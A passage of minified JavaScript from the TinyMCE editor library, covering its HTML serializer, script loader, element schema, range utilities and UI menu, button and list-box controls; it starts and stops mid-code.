1:if(E.hasAttribute?E.hasAttribute("_mce_bogus"):E.getAttribute("_mce_bogus")){return}p=H=false;q=E.hasChildNodes();k=E.getAttribute("_mce_name")||E.nodeName.toLowerCase();o=E.getAttribute("_mce_type");if(o){if(!A._info.cleanup){p=true;return}else{H=1}}if(d){x=E.scopeName;if(x&&x!=="HTML"&&x!=="html"){k=x+":"+k}}if(k.indexOf("mce:")===0){k=k.substring(4)}if(!H){if(!A.validElementsRE||!A.validElementsRE.test(k)||(A.invalidElementsRE&&A.invalidElementsRE.test(k))||J){p=true;break}}if(d){if(B.fix_content_duplication){if(E._mce_serialized==A.key){return}E._mce_serialized=A.key}if(k.charAt(0)=="/"){k=k.substring(1)}}else{if(a){if(E.nodeName==="BR"&&E.getAttribute("type")=="_moz"){return}}}if(B.validate_children){if(A.elementName&&!A.schema.isValid(A.elementName,k)){p=true;break}A.elementName=k}r=A.findRule(k);if(!r){p=true;break}k=r.name||k;m=B.closed.test(k);if((!q&&r.noEmpty)||(d&&!k)){p=true;break}if(r.requiredAttribs){I=r.requiredAttribs;for(G=I.length-1;G>=0;G--){if(this.dom.getAttrib(E,I[G])!==""){break}}if(G==-1){p=true;break}}y.writeStartElement(k);if(r.attribs){for(G=0,C=r.attribs,F=C.length;G<F;G++){I=C[G];z=A._getAttrib(E,I);if(z!==null){y.writeAttribute(I.name,z)}}}if(r.validAttribsRE){C=A.dom.getAttribs(E);for(G=C.length-1;G>-1;G--){h=C[G];if(h.specified){I=h.nodeName.toLowerCase();if(B.invalid_attrs.test(I)||!r.validAttribsRE.test(I)){continue}D=A.findAttribRule(r,I);z=A._getAttrib(E,D,I);if(z!==null){y.writeAttribute(I,z)}}}}if(o&&H){y.writeAttribute("_mce_type",o)}if(k==="script"&&e.trim(E.innerHTML)){y.writeText("// ");y.writeCDATA(E.innerHTML.replace(/<!--|-->|<\[CDATA\[|\]\]>/g,""));q=false;break}if(r.padd){if(q&&(u=E.firstChild)&&u.nodeType===1&&E.childNodes.length===1){if(u.hasAttribute?u.hasAttribute("_mce_bogus"):u.getAttribute("_mce_bogus")){y.writeText("\u00a0")}}else{if(!q){y.writeText("\u00a0")}}}break;case 3:if(B.validate_children&&A.elementName&&!A.schema.isValid(A.elementName,"#text")){return}return y.writeText(E.nodeValue);case 4:return y.writeCDATA(E.nodeValue);case 8:return y.writeComment(E.nodeValue)}}else{if(E.nodeType==1){q=E.hasChildNodes()}}if(q&&!m){u=E.firstChild;while(u){A._serializeNode(u);A.elementName=k;u=u.nextSibling}}if(!p){if(!m){y.writeFullEndElement()}else{y.writeEndElement()}}},_protect:function(j){var i=this;j.items=j.items||[];function h(l){return l.replace(/[\r\n\\]/g,function(m){if(m==="\n"){return"\\n"}else{if(m==="\\"){return"\\\\"}}return"\\r"})}function k(l){return l.replace(/\\[\\rn]/g,function(m){if(m==="\\n"){return"\n"}else{if(m==="\\\\"){return"\\"}}return"\r"})}f(j.patterns,function(l){j.content=k(h(j.content).replace(l.pattern,function(n,o,m,p){m=k(m);if(l.encode){m=i._encode(m)}j.items.push(m);return o+"<!--mce:"+(j.items.length-1)+"-->"+p}))});return j},_unprotect:function(i,j){i=i.replace(/\<!--mce:([0-9]+)--\>/g,function(k,h){return j.items[parseInt(h)]});j.items=[];return i},_encode:function(m){var j=this,k=j.settings,i;if(k.entity_encoding!=="raw"){if(k.entity_encoding.indexOf("named")!=-1){j.setEntities(k.entities);i=j.entityLookup;m=m.replace(/[\u007E-\uFFFF]/g,function(h){var l;if(l=i[h]){h="&"+l+";"}return h})}if(k.entity_encoding.indexOf("numeric")!=-1){m=m.replace(/[\u007E-\uFFFF]/g,function(h){return"&#"+h.charCodeAt(0)+";"})}}return m},_setup:function(){var h=this,i=this.settings;if(h.done){return}h.done=1;h.setRules(i.valid_elements);h.addRules(i.extended_valid_elements);if(i.invalid_elements){h.invalidElementsRE=new RegExp("^("+c(i.invalid_elements.replace(/,/g,"|").toLowerCase())+")$")}if(i.attrib_value_filter){h.attribValueFilter=i.attribValueFilter}},_getAttrib:function(m,j,h){var l,k;h=h||j.name;if(j.forcedVal&&(k=j.forcedVal)){if(k==="{$uid}"){return this.dom.uniqueId()}return k}k=this.dom.getAttrib(m,h);switch(h){case"rowspan":case"colspan":if(k=="1"){k=""}break}if(this.attribValueFilter){k=this.attribValueFilter(h,k,m)}if(j.validVals){for(l=j.validVals.length-1;l>=0;l--){if(k==j.validVals[l]){break}}if(l==-1){return null}}if(k===""&&typeof(j.defaultVal)!="undefined"){k=j.defaultVal;if(k==="{$uid}"){return this.dom.uniqueId()}return k}else{if(h=="class"&&this.processObj.get){k=k.replace(/\s?mceItem\w+\s?/g,"")}}if(k===""){return null}return k}})})(tinymce);(function(a){a.dom.ScriptLoader=function(h){var c=0,k=1,i=2,l={},j=[],f={},d=[],g=0,e;function b(m,u){var v=this,q=a.DOM,s,o,r,n;function p(){q.remove(n);if(s){s.onreadystatechange=s.onload=s=null}u()}n=q.uniqueId();if(a.isIE6){o=new a.util.URI(m);r=location;if(o.host==r.hostname&&o.port==r.port&&(o.protocol+":")==r.protocol){a.util.XHR.send({url:a._addVer(o.getURI()),success:function(x){var t=q.create("script",{type:"text/javascript"});t.text=x;document.getElementsByTagName("head")[0].appendChild(t);q.remove(t);p()}});return}}s=q.create("script",{id:n,type:"text/javascript",src:a._addVer(m)});s.onload=p;s.onreadystatechange=function(){var t=s.readyState;if(t=="complete"||t=="loaded"){p()}};(document.getElementsByTagName("head")[0]||document.body).appendChild(s)}this.isDone=function(m){return l[m]==i};this.markDone=function(m){l[m]=i};this.add=this.load=function(m,q,n){var o,p=l[m];if(p==e){j.push(m);l[m]=c}if(q){if(!f[m]){f[m]=[]}f[m].push({func:q,scope:n||this})}};this.loadQueue=function(n,m){this.loadScripts(j,n,m)};this.loadScripts=function(m,q,p){var o;function n(r){a.each(f[r],function(s){s.func.call(s.scope)});f[r]=e}d.push({func:q,scope:p||this});o=function(){var r=a.grep(m);m.length=0;a.each(r,function(s){if(l[s]==i){n(s);return}if(l[s]!=k){l[s]=k;g++;b(s,function(){l[s]=i;g--;n(s);o()})}});if(!g){a.each(d,function(s){s.func.call(s.scope)});d.length=0}};o()}};a.ScriptLoader=new a.dom.ScriptLoader()})(tinymce);tinymce.dom.TreeWalker=function(a,c){var b=a;function d(i,f,e,j){var h,g;if(i){if(!j&&i[f]){return i[f]}if(i!=c){h=i[e];if(h){return h}for(g=i.parentNode;g&&g!=c;g=g.parentNode){h=g[e];if(h){return h}}}}}this.current=function(){return b};this.next=function(e){return(b=d(b,"firstChild","nextSibling",e))};this.prev=function(e){return(b=d(b,"lastChild","lastSibling",e))}};(function(){var a={};function b(f,e){var d;function c(g){return g.replace(/[A-Z]+/g,function(h){return c(f[h])})}for(d in f){if(f.hasOwnProperty(d)){f[d]=c(f[d])}}c(e).replace(/#/g,"#text").replace(/(\w+)\[([^\]]+)\]/g,function(l,g,j){var h,k={};j=j.split(/\|/);for(h=j.length-1;h>=0;h--){k[j[h]]=1}a[g]=k})}b({Z:"#|H|K|N|O|P",Y:"#|X|form|R|Q",X:"p|T|div|U|W|isindex|fieldset|table",W:"pre|hr|blockquote|address|center|noframes",U:"ul|ol|dl|menu|dir",ZC:"#|p|Y|div|U|W|table|br|span|bdo|object|applet|img|map|K|N|Q",T:"h1|h2|h3|h4|h5|h6",ZB:"#|X|S|Q",S:"R|P",ZA:"#|a|G|J|M|O|P",R:"#|a|H|K|N|O",Q:"noscript|P",P:"ins|del|script",O:"input|select|textarea|label|button",N:"M|L",M:"em|strong|dfn|code|q|samp|kbd|var|cite|abbr|acronym",L:"sub|sup",K:"J|I",J:"tt|i|b|u|s|strike",I:"big|small|font|basefont",H:"G|F",G:"br|span|bdo",F:"object|applet|img|map|iframe"},"script[]style[]object[#|param|X|form|a|H|K|N|O|Q]param[]p[S]a[Z]br[]span[S]bdo[S]applet[#|param|X|form|a|H|K|N|O|Q]h1[S]img[]map[X|form|Q|area]h2[S]iframe[#|X|form|a|H|K|N|O|Q]h3[S]tt[S]i[S]b[S]u[S]s[S]strike[S]big[S]small[S]font[S]basefont[]em[S]strong[S]dfn[S]code[S]q[S]samp[S]kbd[S]var[S]cite[S]abbr[S]acronym[S]sub[S]sup[S]input[]select[optgroup|option]optgroup[option]option[]textarea[]label[S]button[#|p|T|div|U|W|table|G|object|applet|img|map|K|N|Q]h4[S]ins[#|X|form|a|H|K|N|O|Q]h5[S]del[#|X|form|a|H|K|N|O|Q]h6[S]div[#|X|form|a|H|K|N|O|Q]ul[li]li[#|X|form|a|H|K|N|O|Q]ol[li]dl[dt|dd]dt[S]dd[#|X|form|a|H|K|N|O|Q]menu[li]dir[li]pre[ZA]hr[]blockquote[#|X|form|a|H|K|N|O|Q]address[S|p]center[#|X|form|a|H|K|N|O|Q]noframes[#|X|form|a|H|K|N|O|Q]isindex[]fieldset[#|legend|X|form|a|H|K|N|O|Q]legend[S]table[caption|col|colgroup|thead|tfoot|tbody|tr]caption[S]col[]colgroup[col]thead[tr]tr[th|td]th[#|X|form|a|H|K|N|O|Q]form[#|X|a|H|K|N|O|Q]noscript[#|X|form|a|H|K|N|O|Q]td[#|X|form|a|H|K|N|O|Q]tfoot[tr]tbody[tr]area[]base[]body[#|X|form|a|H|K|N|O|Q]");tinymce.dom.Schema=function(){var c=this,d=a;c.isValid=function(f,e){var g=d[f];return !!(g&&(!e||g[e]))}}})();(function(a){a.dom.RangeUtils=function(c){var b="\uFEFF";this.walk=function(d,r){var h=d.startContainer,k=d.startOffset,s=d.endContainer,l=d.endOffset,i,f,n,g,q,p,e;e=c.select("td.mceSelected,th.mceSelected");if(e.length>0){a.each(e,function(t){r([t])});return}function o(v,u,t){var x=[];for(;v&&v!=t;v=v[u]){x.push(v)}return x}function m(u,t){do{if(u.parentNode==t){return u}u=u.parentNode}while(u)}function j(v,u,x){var t=x?"nextSibling":"previousSibling";for(g=v,q=g.parentNode;g&&g!=u;g=q){q=g.parentNode;p=o(g==v?g:g[t],t);if(p.length){if(!x){p.reverse()}r(p)}}}if(h.nodeType==1&&h.hasChildNodes()){h=h.childNodes[k]}if(s.nodeType==1&&s.hasChildNodes()){s=s.childNodes[Math.min(k==l?l:l-1,s.childNodes.length-1)]}i=c.findCommonAncestor(h,s);if(h==s){return r([h])}for(g=h;g;g=g.parentNode){if(g==s){return j(h,i,true)}if(g==i){break}}for(g=s;g;g=g.parentNode){if(g==h){return j(s,i)}if(g==i){break}}f=m(h,i)||h;n=m(s,i)||s;j(h,f,true);p=o(f==h?f:f.nextSibling,"nextSibling",n==s?n.nextSibling:n);if(p.length){r(p)}j(s,n)}};a.dom.RangeUtils.compareRanges=function(c,b){if(c&&b){if(c.item||c.duplicate){if(c.item&&b.item&&c.item(0)===b.item(0)){return true}if(c.isEqual&&b.isEqual&&b.isEqual(c)){return true}}else{return c.startContainer==b.startContainer&&c.startOffset==b.startOffset}}return false}})(tinymce);(function(c){var b=c.DOM,a=c.is;c.create("tinymce.ui.Control",{Control:function(e,d){this.id=e;this.settings=d=d||{};this.rendered=false;this.onRender=new c.util.Dispatcher(this);this.classPrefix="";this.scope=d.scope||this;this.disabled=0;this.active=0},setDisabled:function(d){var f;if(d!=this.disabled){f=b.get(this.id);if(f&&this.settings.unavailable_prefix){if(d){this.prevTitle=f.title;f.title=this.settings.unavailable_prefix+": "+f.title}else{f.title=this.prevTitle}}this.setState("Disabled",d);this.setState("Enabled",!d);this.disabled=d}},isDisabled:function(){return this.disabled},setActive:function(d){if(d!=this.active){this.setState("Active",d);this.active=d}},isActive:function(){return this.active},setState:function(f,d){var e=b.get(this.id);f=this.classPrefix+f;if(d){b.addClass(e,f)}else{b.removeClass(e,f)}},isRendered:function(){return this.rendered},renderHTML:function(){},renderTo:function(d){b.setHTML(d,this.renderHTML())},postRender:function(){var e=this,d;if(a(e.disabled)){d=e.disabled;e.disabled=-1;e.setDisabled(d)}if(a(e.active)){d=e.active;e.active=-1;e.setActive(d)}},remove:function(){b.remove(this.id);this.destroy()},destroy:function(){c.dom.Event.clear(this.id)}})})(tinymce);tinymce.create("tinymce.ui.Container:tinymce.ui.Control",{Container:function(b,a){this.parent(b,a);this.controls=[];this.lookup={}},add:function(a){this.lookup[a.id]=a;this.controls.push(a);return a},get:function(a){return this.lookup[a]}});tinymce.create("tinymce.ui.Separator:tinymce.ui.Control",{Separator:function(b,a){this.parent(b,a);this.classPrefix="mceSeparator"},renderHTML:function(){return tinymce.DOM.createHTML("span",{"class":this.classPrefix})}});(function(d){var c=d.is,b=d.DOM,e=d.each,a=d.walk;d.create("tinymce.ui.MenuItem:tinymce.ui.Control",{MenuItem:function(g,f){this.parent(g,f);this.classPrefix="mceMenuItem"},setSelected:function(f){this.setState("Selected",f);this.selected=f},isSelected:function(){return this.selected},postRender:function(){var f=this;f.parent();if(c(f.selected)){f.setSelected(f.selected)}}})})(tinymce);(function(d){var c=d.is,b=d.DOM,e=d.each,a=d.walk;d.create("tinymce.ui.Menu:tinymce.ui.MenuItem",{Menu:function(h,g){var f=this;f.parent(h,g);f.items={};f.collapsed=false;f.menuCount=0;f.onAddItem=new d.util.Dispatcher(this)},expand:function(g){var f=this;if(g){a(f,function(h){if(h.expand){h.expand()}},"items",f)}f.collapsed=false},collapse:function(g){var f=this;if(g){a(f,function(h){if(h.collapse){h.collapse()}},"items",f)}f.collapsed=true},isCollapsed:function(){return this.collapsed},add:function(f){if(!f.settings){f=new d.ui.MenuItem(f.id||b.uniqueId(),f)}this.onAddItem.dispatch(this,f);return this.items[f.id]=f},addSeparator:function(){return this.add({separator:true})},addMenu:function(f){if(!f.collapse){f=this.createMenu(f)}this.menuCount++;return this.add(f)},hasMenus:function(){return this.menuCount!==0},remove:function(f){delete this.items[f.id]},removeAll:function(){var f=this;a(f,function(g){if(g.removeAll){g.removeAll()}else{g.remove()}g.destroy()},"items",f);f.items={}},createMenu:function(g){var f=new d.ui.Menu(g.id||b.uniqueId(),g);f.onAddItem.add(this.onAddItem.dispatch,this.onAddItem);return f}})})(tinymce);(function(e){var d=e.is,c=e.DOM,f=e.each,a=e.dom.Event,b=e.dom.Element;e.create("tinymce.ui.DropMenu:tinymce.ui.Menu",{DropMenu:function(h,g){g=g||{};g.container=g.container||c.doc.body;g.offset_x=g.offset_x||0;g.offset_y=g.offset_y||0;g.vp_offset_x=g.vp_offset_x||0;g.vp_offset_y=g.vp_offset_y||0;if(d(g.icons)&&!g.icons){g["class"]+=" mceNoIcons"}this.parent(h,g);this.onShowMenu=new e.util.Dispatcher(this);this.onHideMenu=new e.util.Dispatcher(this);this.classPrefix="mceMenu"},createMenu:function(j){var h=this,i=h.settings,g;j.container=j.container||i.container;j.parent=h;j.constrain=j.constrain||i.constrain;j["class"]=j["class"]||i["class"];j.vp_offset_x=j.vp_offset_x||i.vp_offset_x;j.vp_offset_y=j.vp_offset_y||i.vp_offset_y;g=new e.ui.DropMenu(j.id||c.uniqueId(),j);g.onAddItem.add(h.onAddItem.dispatch,h.onAddItem);return g},update:function(){var i=this,j=i.settings,g=c.get("menu_"+i.id+"_tbl"),l=c.get("menu_"+i.id+"_co"),h,k;h=j.max_width?Math.min(g.clientWidth,j.max_width):g.clientWidth;k=j.max_height?Math.min(g.clientHeight,j.max_height):g.clientHeight;if(!c.boxModel){i.element.setStyles({width:h+2,height:k+2})}else{i.element.setStyles({width:h,height:k})}if(j.max_width){c.setStyle(l,"width",h)}if(j.max_height){c.setStyle(l,"height",k);if(g.clientHeight<j.max_height){c.setStyle(l,"overflow","hidden")}}},showMenu:function(p,n,r){var z=this,A=z.settings,o,g=c.getViewPort(),u,l,v,q,i=2,k,j,m=z.classPrefix;z.collapse(1);if(z.isMenuVisible){return}if(!z.rendered){o=c.add(z.settings.container,z.renderNode());f(z.items,function(h){h.postRender()});z.element=new b("menu_"+z.id,{blocker:1,container:A.container})}else{o=c.get("menu_"+z.id)}if(!e.isOpera){c.setStyles(o,{left:-65535,top:-65535})}c.show(o);z.update();p+=A.offset_x||0;n+=A.offset_y||0;g.w-=4;g.h-=4;if(A.constrain){u=o.clientWidth-i;l=o.clientHeight-i;v=g.x+g.w;q=g.y+g.h;if((p+A.vp_offset_x+u)>v){p=r?r-u:Math.max(0,(v-A.vp_offset_x)-u)}if((n+A.vp_offset_y+l)>q){n=Math.max(0,(q-A.vp_offset_y)-l)}}c.setStyles(o,{left:p,top:n});z.element.update();z.isMenuVisible=1;z.mouseClickFunc=a.add(o,"click",function(s){var h;s=s.target;if(s&&(s=c.getParent(s,"tr"))&&!c.hasClass(s,m+"ItemSub")){h=z.items[s.id];if(h.isDisabled()){return}k=z;while(k){if(k.hideMenu){k.hideMenu()}k=k.settings.parent}if(h.settings.onclick){h.settings.onclick(s)}return a.cancel(s)}});if(z.hasMenus()){z.mouseOverFunc=a.add(o,"mouseover",function(x){var h,t,s;x=x.target;if(x&&(x=c.getParent(x,"tr"))){h=z.items[x.id];if(z.lastMenu){z.lastMenu.collapse(1)}if(h.isDisabled()){return}if(x&&c.hasClass(x,m+"ItemSub")){t=c.getRect(x);h.showMenu((t.x+t.w-i),t.y-i,t.x);z.lastMenu=h;c.addClass(c.get(h.id).firstChild,m+"ItemActive")}}})}z.onShowMenu.dispatch(z);if(A.keyboard_focus){a.add(o,"keydown",z._keyHandler,z);c.select("a","menu_"+z.id)[0].focus();z._focusIdx=0}},hideMenu:function(j){var g=this,i=c.get("menu_"+g.id),h;if(!g.isMenuVisible){return}a.remove(i,"mouseover",g.mouseOverFunc);a.remove(i,"click",g.mouseClickFunc);a.remove(i,"keydown",g._keyHandler);c.hide(i);g.isMenuVisible=0;if(!j){g.collapse(1)}if(g.element){g.element.hide()}if(h=c.get(g.id)){c.removeClass(h.firstChild,g.classPrefix+"ItemActive")}g.onHideMenu.dispatch(g)},add:function(i){var g=this,h;i=g.parent(i);if(g.isRendered&&(h=c.get("menu_"+g.id))){g._add(c.select("tbody",h)[0],i)}return i},collapse:function(g){this.parent(g);this.hideMenu(1)},remove:function(g){c.remove(g.id);this.destroy();return this.parent(g)},destroy:function(){var g=this,h=c.get("menu_"+g.id);a.remove(h,"mouseover",g.mouseOverFunc);a.remove(h,"click",g.mouseClickFunc);if(g.element){g.element.remove()}c.remove(h)},renderNode:function(){var i=this,j=i.settings,l,h,k,g;g=c.create("div",{id:"menu_"+i.id,"class":j["class"],style:"position:absolute;left:0;top:0;z-index:200000"});k=c.add(g,"div",{id:"menu_"+i.id+"_co","class":i.classPrefix+(j["class"]?" "+j["class"]:"")});i.element=new b("menu_"+i.id,{blocker:1,container:j.container});if(j.menu_line){c.add(k,"span",{"class":i.classPrefix+"Line"})}l=c.add(k,"table",{id:"menu_"+i.id+"_tbl",border:0,cellPadding:0,cellSpacing:0});h=c.add(l,"tbody");f(i.items,function(m){i._add(h,m)});i.rendered=true;return g},_keyHandler:function(j){var i=this,h=j.keyCode;function g(m){var k=i._focusIdx+m,l=c.select("a","menu_"+i.id)[k];if(l){i._focusIdx=k;l.focus()}}switch(h){case 38:g(-1);return;case 40:g(1);return;case 13:return;case 27:return this.hideMenu()}},_add:function(j,h){var i,q=h.settings,p,l,k,m=this.classPrefix,g;if(q.separator){l=c.add(j,"tr",{id:h.id,"class":m+"ItemSeparator"});c.add(l,"td",{"class":m+"ItemSeparator"});if(i=l.previousSibling){c.addClass(i,"mceLast")}return}i=l=c.add(j,"tr",{id:h.id,"class":m+"Item "+m+"ItemEnabled"});i=k=c.add(i,"td");i=p=c.add(i,"a",{href:"javascript:;",onclick:"return false;",onmousedown:"return false;"});c.addClass(k,q["class"]);g=c.add(i,"span",{"class":"mceIcon"+(q.icon?" mce_"+q.icon:"")});if(q.icon_src){c.add(g,"img",{src:q.icon_src})}i=c.add(i,q.element||"span",{"class":"mceText",title:h.settings.title},h.settings.title);if(h.settings.style){c.setAttrib(i,"style",h.settings.style)}if(j.childNodes.length==1){c.addClass(l,"mceFirst")}if((i=l.previousSibling)&&c.hasClass(i,m+"ItemSeparator")){c.addClass(l,"mceFirst")}if(h.collapse){c.addClass(l,m+"ItemSub")}if(i=l.previousSibling){c.removeClass(i,"mceLast")}c.addClass(l,"mceLast")}})})(tinymce);(function(b){var a=b.DOM;b.create("tinymce.ui.Button:tinymce.ui.Control",{Button:function(d,c){this.parent(d,c);this.classPrefix="mceButton"},renderHTML:function(){var f=this.classPrefix,e=this.settings,d,c;c=a.encode(e.label||"");d='<a id="'+this.id+'" href="javascript:;" class="'+f+" "+f+"Enabled "+e["class"]+(c?" "+f+"Labeled":"")+'" onmousedown="return false;" onclick="return false;" title="'+a.encode(e.title)+'">';if(e.image){d+='<img class="mceIcon" src="'+e.image+'" />'+c+"</a>"}else{d+='<span class="mceIcon '+e["class"]+'"></span>'+(c?'<span class="'+f+'Label">'+c+"</span>":"")+"</a>"}return d},postRender:function(){var c=this,d=c.settings;b.dom.Event.add(c.id,"click",function(f){if(!c.isDisabled()){return d.onclick.call(d.scope,f)}})}})})(tinymce);(function(d){var c=d.DOM,b=d.dom.Event,e=d.each,a=d.util.Dispatcher;d.create("tinymce.ui.ListBox:tinymce.ui.Control",{ListBox:function(h,g){var f=this;f.parent(h,g);f.items=[];f.onChange=new a(f);f.onPostRender=new a(f);f.onAdd=new a(f);f.onRenderMenu=new d.util.Dispatcher(this);f.classPrefix="mceListBox"},select:function(h){var g=this,j,i;if(h==undefined){return g.selectByIndex(-1)}if(h&&h.call){i=h}else{i=function(f){return f==h}}if(h!=g.selectedValue){e(g.items,function(k,f){if(i(k.value)){j=1;g.selectByIndex(f);return false}});if(!j){g.selectByIndex(-1)}}},selectByIndex:function(f){var g=this,h,i;if(f!=g.selectedIndex){h=c.get(g.id+"_text");i=g.items[f];if(i){g.selectedValue=i.value;g.selectedIndex=f;c.setHTML(h,c.encode(i.title));c.removeClass(h,"mceTitle")}else{c.setHTML(h,c.encode(g.settings.title));c.addClass(h,"mceTitle");g.selectedValue=g.selectedIndex=null}h=0}},add:function(i,f,h){var g=this;h=h||{};h=d.extend(h,{title:i,value:f});g.items.push(h);g.onAdd.dispatch(g,h)},getLength:function(){return this.items.length},renderHTML:function(){var i="",f=this,g=f.settings,j=f.classPrefix;i='<table id="'+f.id+'" cellpadding="0" cellspacing="0" class="'+j+" "+j+"Enabled"+(g["class"]?(" "+g["class"]):"")+'"><tbody><tr>';i+="<td>"+c.createHTML("a",{id:f.id+"_text",href:"javascript:;","class":"mceText",onclick:"return false;",onmousedown:"return false;"},c.encode(f.settings.title))+"</td>";i+="<td>"+c.createHTML("a",{id:f.id+"_open",tabindex:-1,href:"javascript:;","class":"mceOpen",onclick:"return false;",onmousedown:"return false;"},"<span></span>")+"</td>";i+="</tr></tbody></table>";return i},showMenu:function(){var g=this,j,i,h=c.get(this.id),f;if(g.isDisabled()||g.items.length==0){return}if(g.menu&&g.menu.isMenuVisible){return g.hideMenu()}if(!g.isMenuRendered){g.renderMenu();g.isMenuRendered=true}j=c.getPos(this.settings.menu_container);i=c.getPos(h);f=g.menu;f.settings.offset_x=i.x;f.settings.offset_y=i.y;f.settings.keyboard_focus=!d.isOpera;if(g.oldID){f.items[g.oldID].setSelected(0)}e(g.items,function(k){if(k.value===g.selectedValue){f.items[k.id].setSelected(1);g.oldID=k.id}});f.showMenu(0,h.clientHeight);b.add(c.doc,"mousedown",g.hideMenu,g);c.addClass(g.id,g.classPrefix+"Selected")},hideMenu:function(g){var f=this;if(f.menu&&f.menu.isMenuVisible){if(g&&g.type=="mousedown"&&(g.target.id==f.id+"_text"||g.target.id==f.id+"_open")){return}if(!g||!c.getParent(g.target,".mceMenu")){c.removeClass(f.id,f.classPrefix+"Selected");b.remove(c.doc,"mousedown",f.hideMenu,f);f.menu.hideMenu()}}},renderMenu:function(){var g=this,f;f=g.settings.control_manager.createDropMenu(g.id+"_menu",{menu_line:1,"class":g.classPrefix+"Menu mceNoIcons",max_width:150,max_height:150});f.onHideMenu.add(g.hideMenu,g);f.add({title:g.settings.title,"class":"mceMenuItemTitle",onclick:function(){if(g.settings.onselect("")!==false){g.select("")}}});e(g.items,function(h){if(h.value===undefined){f.add({title:h.title,"class":"mceMenuItemTitle",onclick:function(){if(g.settings.onselect("")!==false){g.select("")}}})}else{h.id=c.uniqueId();h.onclick=function(){if(g.settings.onselect(h.value)!==false){g.select(h.value)}};f.add(h)}});g.onRenderMenu.dispatch(g,f);g.menu=f},postRender:function(){var f=this,g=f.classPrefix;b.add(f.id,"click",f.showMenu,f);b.add(f.id+"_text","focus",function(){if(!f._focused){f.keyDownHandler=b.add(f.id+"_text","keydown",function(k){var h=-1,i,j=k.keyCode;e(f.items,function(l,m){if(f.selectedValue==l.value){h=m}});if(j==38){i=f.items[h-1]}else{if(j==40){i=f.items[h+1]}else{if(j==13){i=f.selectedValue;f.selectedValue=null;f.settings.onselect(i);return b.cancel(k)}}}if(i){f.hideMenu();f.select(i.value)}})}f._focused=1});b.add(f.id+"_text","blur",function(){b.remove(f.id+"_text","keydown",f.keyDownHandler);f._focused=0});if(d.isIE6||!c.boxModel){b.add(f.id,"mouseover",function(){if(!c.hasClass(f.id,g+"Disabled")){c.addClass(f.id,g+"Hover")}});b.add(f.id,"mouseout",function(){if(!c.hasClass(f.id,g+"Disabled")){c.removeClass(f.id,g+"Hover")}})}f.onPostRender.dispatch(f,c.get(f.id))},destroy:function(){this.parent();b.clear(this.id+"_text");b.clear(this.id+"_open")}})})(tinymce);(function(d){var c=d.DOM,b=d.dom.Event,e=d.each,a=d.util.Dispatcher;d.create("tinymce.ui.NativeListBox:tinymce.ui.ListBox",{NativeListBox:function(g,f){this.parent(g,f);this.classPrefix="mceNativeListBox"},setDisabled:function(f){c.get(this.id).disabled=f},isDisabled:function(){return c.get(this.id).disabled},select:function(h){var g=this,j,i;if(h==undefined){return g.selectByIndex(-1)}if(h&&h.call){i=h}else{i=function(f){return f==h}}if(h!=g.selectedValue){e(g.items,function(k,f){if(i(k.value)){j=1;g.selectByIndex(f);return false}});if(!j){g.selectByIndex(-1)}}},selectByIndex:function(f){c.get(this.id).selectedIndex=f+1;this.selectedValue=this.items[f]?this.items[f].value:null},add:function(j,g,f){var i,h=this;f=f||{};f.value=g;if(h.isRendered()){c.add(c.get(this.id),"option",f,j)}i={title:j,value:g,attribs:f};h.items.push(i);h.onAdd.dispatch(h,i)},getLength:function(){return this.items.length},renderHTML:function(){var g,f=this;g=c.createHTML("option",{value:""},"-- "+f.settings.title+" --");e(f.items,function(h){g+=c.createHTML("option",{value:h.value},h.title)});g=c.createHTML("select",{id:f.id,"class":"mceNativeListBox"},g);return g},postRender:function(){var g=this,h;g.rendered=true;function f(j){var i=g.items[j.target.selectedIndex-1];if(i&&(i=i.value)){g.onChange.dispatch(g,i);if(g.settings.onselect){g.settings.onselect(i)}}}b.add(g.id,"change",f);b.add(g.id,"keydown",function(j){var i;b.remove(g.id,"change",h);i=b.add(g.id,"blur",function(){b.add(g.id,"change",f);b.remove(g.id,"blur",i)});if(j.keyCode==13||j.keyCode==32){f(j);return b.cancel(j)}});g.onPostRender.dispatch(g,c.get(g.id))}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each;c.create("tinymce.ui.MenuButton:tinymce.ui.Button",{MenuButton:function(f,e){this.parent(f,e);this.onRenderMenu=new c.util.Dispatcher(this);e.menu_container=e.menu_container||b.doc.body},showMenu:function(){var g=this,j,i,h=b.get(g.id),f;if(g.isDisabled()){return}if(!g.isMenuRendered){g.renderMenu();g.isMenuRendered=true}if(g.isMenuVisible){return g.hideMenu()}j=b.getPos(g.settings.menu_container);i=b.getPos(h);f=g.menu;f.settings.offset_x=i.x;f.settings.offset_y=i.y;f.settings.vp_offset_x=i.x;f.settings.vp_offset_y=i.y;f.settings.keyboard_focus=g._focused;f.showMenu(0,h.clientHeight);a.add(b.doc,"mousedown",g.hideMenu,g);g.setState("Selected",1);g.isMenuVisible=1},renderMenu:function(){var f=this,e;e=f.settings.control_manager.createDropMenu(f.id+"_menu",{menu_line:1,"class":this.classPrefix+"Menu",icons:f.settings.icons});e.onHideMenu.add(f.hideMenu,f);f.onRenderMenu.dispatch(f,e);f.menu=e},hideMenu:function(g){var f=this;if(g&&g.type=="mousedown"&&b.getParent(g.target,function(h){return h.id===f.id||h.id===f.id+"_open"})){return}if(!g||!b.getParent(g.target,".mceMenu")){f.setState("Selected",0);a.remove(b.doc,"mousedown",f.hideMenu,f);if(f.menu){f.menu.hideMenu()}}f.isMenuVisible=0},postRender:function(){var e=this,f=e.settings;a.add(e.id,"click",function(){if(!e.isDisabled()){if(f.onclick){f.onclick(e.value)}e.showMenu()}})}})})(tinymce);(function(c){var b=c.DOM,a=c.dom.Event,d=c.each;c.create("tinymce.ui.SplitButton:tinymce.ui.MenuButton",{SplitButton:function(f,e){this.parent(f,e);this.classPrefix="mceSplitButton"},renderHTML:function(){var i,f=this,g=f.settings,e;i="<tbody><tr>";if(g.image){e=b.createHTML("img ",{src:g.image,"class":"mceAction "+g["class"]})}else{e=b.createHTML("span",{"class":"mceAction "+g["class"]},"")}i+="<td>"+b.createHTML("a",{id:f.id+"_action",href:"javascript:;","class":"mceAction "+g["class"],onclick:"return false;",onmousedown:"return false;",title:g.title},e)+"</td>";e=b.createHTML("span",{"class":"mceOpen "+g["class"]});i+="<td>"+b.createHTML("a",{id:f.id+"_open",href:"javascript:;","class":"mceOpen "+g["class"],onclick:"return false;",onmousedown:"return false;",title:g.title},e)+"</td>";i+="</tr></tbody>";return b.createHTML("table",{id:f.id,"class":"mceSplitButton mceSplitButtonEnabled "+g["class"],cellpadding:"0",cellspacing:"0",onmousedown:"return false;",title:g.title},i)},postRender:function(){var 